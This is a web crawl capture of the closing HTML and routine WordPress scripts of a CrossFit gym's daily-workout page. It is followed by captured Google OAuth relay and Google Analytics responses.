r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crossfitwcg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->

<link rel="pingback" href="https://www.crossfitwcg.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG" href="https://www.crossfitwcg.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="CROSSFIT WcG" href="https://www.crossfitwcg.com/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/style.css" />
	<script src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.menu_holder').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		})
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.crossfitwcg.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ELUvy8Anee2qAkuPjf5jgw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ELUvy8Anee2qAkuPjf5jgw"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1334952622&t=pageview&_s=1&dl=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Ftuesday-10-8-19%2F&ul=en-us%40posix&dt=Tuesday%2010%2F8%2F19&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1449859856&gjid=2043168447&cid=21049342.1768895781&tid=UA-75296152-1&_gid=428796919.1768895781&_r=1&_slc=1&z=280728466
body_size: -451
content:
2,cG-Z4N2W21M76